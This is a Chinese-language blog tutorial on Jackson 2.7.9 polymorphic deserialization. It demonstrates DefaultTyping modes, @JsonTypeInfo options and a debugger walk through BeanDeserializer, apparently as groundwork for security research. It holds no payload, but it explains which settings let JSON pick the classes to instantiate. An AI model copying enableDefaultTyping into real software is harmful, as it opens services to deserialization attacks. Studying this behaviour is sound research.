环境
pom.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <dependencies>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-databind</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-core</artifactId>
<version>2.7.9</version>
</dependency>
<dependency>
<groupId>com.fasterxml.jackson.core</groupId>
<artifactId>jackson-annotations</artifactId>
<version>2.7.9</version>
</dependency>
</dependencies>
|
测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| package org.example;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonTest {
public static void main(String[] args) throws Exception {
Person p = new Person();
p.age = 88;
p.name = "Test";
ObjectMapper mapper = new ObjectMapper();
String json = mapper.writeValueAsString(p);
System.out.println(json);
Person p2 = mapper.readValue(json, Person.class);
System.out.println(p2);
}
}
|
前置知识
DefaultTyping
Jackson里面的DefaultTyping是一种反序列化设置,它可以让Jackson在把Java对象和JSON字符串相互转换的时候,自动加上类型信息,这里的类型信息是用来告诉Jackson这个对象是什么类的,比如Balloon,Toy,Animal 等等。再有了类型信息之后,Jackson就可以正确地把JSON字符串还原成Java对象,或者把Java对象转换成JSON字符串。
DefaultTyping有四种模式,它们分别是:
| DefaultTyping类型 |
描述说明 |
| JAVA_LANG_OBJECT |
属性的类型为Object |
| OBJECT_AND_NON_CONCRETE |
属性的类型为Object、Interface、AbstractClass |
| NON_CONCRETE_AND_ARRAYS |
属性的类型为Object、Interface、AbstractClass、Array |
| NON_FINAL |
所有除了声明为final之外的属性 |
其相关代码如下,可以看到是一个定义在ObjectMapper里面的内部静态类
我们在调用它的时候经常是和ObjectMapper.enableDefaultTypingAsProperty()方法做联动的,以此来设置Jackson的类型信息行为。
JAVA_LANG_OBJECT
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| package org.example;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonTest {
public static void main(String[] args) throws Exception {
ObjectMapper objectMapper = new ObjectMapper();
ObjectMapper objectMapper2 = new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.JAVA_LANG_OBJECT);
Person person = new Person();
Hacker hacker = new Hacker();
person.lover = hacker;
person.name = "Jack";
person.age = 551;
String s = objectMapper.writeValueAsString(person);
System.out.println("有JAVA_LANG_OBJECT的JSON结果: "+s);
Person p = objectMapper.readValue(s, Person.class);
System.out.println("有JAVA_LANG_OBJECT的对象结果:"+p);
String s1 = objectMapper2.writeValueAsString(person);
System.out.println("\n无JAVA_LANG_OBJECT的JSON结果: "+s1);
Person p1 = objectMapper2.readValue(s1, Person.class);
System.out.println("无JAVA_LANG_OBJECT的对象结果:"+p1);
}
}
|
OBJECT_AND_NON_CONCRETE
先建立一个接口
1
2
3
4
| public interface Sex {
public void setSex(int sex);
public int getSex();
}
|
然后再搞一个类实现它
1
2
3
4
5
6
7
8
9
10
11
| public class MySex implements Sex {
int sex;
@Override
public int getSex() {
return sex;
}
@Override
public void setSex(int sex) {
this.sex = sex;
}
}
|
修改Person类
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
| package org.example;
public class Person {
public String name;
public Integer age;
public Object lover;
public MySex mySex;
public Object getLover() {
return lover;
}
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", lover=" + lover +
", mySex=" + mySex +
'}';
}
public MySex getMySex() {
return mySex;
}
public void setMySex(MySex mySex) {
this.mySex = mySex;
}
public void setLover(Object lover) {
this.lover = lover;
}
public Person() {
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public Integer getAge() {
return age;
}
public void setAge(Integer age) {
this.age = age;
}
public Person(String name, Integer age) {
this.name = name;
this.age = age;
}
}
|
测试代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| package org.example;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonTest {
public static void main(String[] args) throws Exception {
ObjectMapper objectMapper = new ObjectMapper();
ObjectMapper objectMapper2 = new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.OBJECT_AND_NON_CONCRETE);
Person person = new Person();
Hacker hacker = new Hacker();
person.lover = hacker;
person.name = "Jack";
person.age = 551;
person.mySex = new MySex();
String s = objectMapper.writeValueAsString(person);
System.out.println("有OBJECT_AND_NON_CONCRETE的JSON结果: "+s);
Person p = objectMapper.readValue(s, Person.class);
System.out.println("有OBJECT_AND_NON_CONCRETE的对象结果:"+p);
String s1 = objectMapper2.writeValueAsString(person);
System.out.println("\n无OBJECT_AND_NON_CONCRETE的JSON结果: "+s);
Person p1 = objectMapper2.readValue(s, Person.class);
System.out.println("无OBJECT_AND_NON_CONCRETE的对象结果:"+p1);
}
}
|
没啥区别,该Interface类属性在两种情况下都被成功序列化和反序列化(因为enableDefaultTyping()默认的无参数的设置就是此选项。)
NON_CONCRETE_AND_ARRAYS
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| package org.example;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonTest {
public static void main(String[] args) throws Exception {
ObjectMapper objectMapper = new ObjectMapper();
ObjectMapper objectMapper2 = new ObjectMapper();
objectMapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_CONCRETE_AND_ARRAYS);
Person person = new Person();
Hacker hacker1 = new Hacker();
Hacker hacker2 = new Hacker();
person.name = "Jack";
person.age = 551;
person.mySex = new MySex();
person.lover = new Hacker[]{hacker1,hacker2};
String s = objectMapper.writeValueAsString(person);
System.out.println("有NON_CONCRETE_AND_ARRAYS的JSON结果: "+s);
Person p = objectMapper.readValue(s, Person.class);
System.out.println("有NON_CONCRETE_AND_ARRAYS的对象结果:"+p);
String s1 = objectMapper2.writeValueAsString(person);
System.out.println("\n无NON_FINA的JSON结果: "+s1);
Person p1 = objectMapper2.readValue(s1, Person.class);
System.out.println("无NON_FINA的对象结果:"+p1);
}
}
|
能够看到数组属性成功被反序列化
NON_FINA
修改Person类加个Hacker属性,可以看出来,确实是非Final字段都给反序列化上了

@JsonTypeInfo
JsonTypeInfo.Id.NONE
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| public class Person {
public String name;
public Integer age;
@JsonTypeInfo(use = JsonTypeInfo.Id.NONE)
public Object lover;
@Override
public String toString() {
return "Person{" +
"name='" + name + '\'' +
", age=" + age +
", lover=" + lover +
'}';
}
public Person() {
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| package org.example;
import com.fasterxml.jackson.core.JsonProcessingException;
import com.fasterxml.jackson.databind.ObjectMapper;
public class JacksonTest {
public static void main(String[] args) throws Exception {
ObjectMapper objectMapper = new ObjectMapper();
Person person = new Person();
Hacker hacker = new Hacker();
person.lover = hacker;
person.name = "Jack";
person.age = 551;
String s = objectMapper.writeValueAsString(person);
System.out.println(s);
Person p = objectMapper.readValue(s, Person.class);
System.out.println(p);
}
}
|
可以看出有没有这个标记都没什么区别
JsonTypeInfo.Id.CLASS
被标记的属性成功被反序列化
JsonTypeInfo.Id.MINIMAL_CLASS
将lover属性上面的注释改为JsonTypeInfo.Id.MINIMAL_CLASS,测试结果与JsonTypeInfo.Id.CLASS基本无异,仅有@class -> @c这一个区别

JsonTypeInfo.Id.NAME
修改 Person 类中的object属性 @JsonTypeInfo 注解值为 JsonTypeInfo.Id.NAME
输出看到,object 属性中多了 "@type":"Hacker",但没有具体的包名在内的类名,因此在后面的反序列化的时候会报错,也就是说这个设置值是不能被反序列化利用的:
JsonTypeInfo.Id.CUSTOM
这个值是提供给用户自定义的意思,没办法直接使用的,需要手动写一个解析器才能配合使用,直接运行会抛出异常
通用特性
在反序列化的时候会调用其构造方法以及set方法

简单做个调试分析,在objectMapper.readValue处打上断点跟进,最终对我们所传入的content进行一系列判断以及一系列设置之后来到了deser.deserialize(),我们接着跟进deserialize



这里会根据我们所传入的content进行一个状态判断,当当前的token为{才调用72-73行的逻辑,然后在72行这里涉及到了一个vanillaProcessing属性,这个属性是一个布尔值,用来表示是否使用普通模式来反序列化对象。普通模式是指不需要处理类型信息、对象标识、引用、更新、注解等特殊情况的反序列化过程。如果这个属性为true,那么反序列化时会调用vanillaDeserialize方法,这个方法是最快的反序列化方法。如果这个属性为false,那么反序列化时会根据不同的情况选择其他的反序列化方法
这个属性是在BeanDeserializer类的构造方法中初始化的,它的值取决于BeanDeserializerBase类的nonStandardCreation属性,这个属性表示是否需要使用非标准的创建方式,比如有参数的构造器或者工厂方法。如果nonStandardCreation为true,那么vanillaProcessing就为false,反之亦然。vanillaProcessing这个属性是Jackson里面的一个内部实现细节,一般不需要我们关心。
除此之外的话,就是token状态也发生了改变,从START OBJECT变成了FIELD NAME状态
我们跟进一下vanillaDeserialize()方法




一进来就看到了跟进目标this._valueInstantiator.createUsingDefault(ctxt);,这里的valueInstantiator属性用来表示如何创建和初始化一个反序列化的对象,这里是调用对象的默认构造器,进去瞅一眼发现这里的defaultCreateor早就给设置好了,就是我们Person的无参构造方法,打断点回溯看一看发现在设置反序列化器的时候就已经安排妥当了,我们跳过不管,继续跟进


经过一系列newInstance来到了Person()处,调试任务完成一大半了,出栈继续调试

回到vanillaDeserialize,172行将刚才拿到的Person对象作为接下来的设置目标,之后再判断一下当前的token是否能够提供属性名,因为当前是FIELD NAME所以可以走接下来的逻辑,执行到181行的deserialzeAndSet,同时将当前的token状态切换为VALUE_STRING,我们接着跟进一下deserialzeAndSet

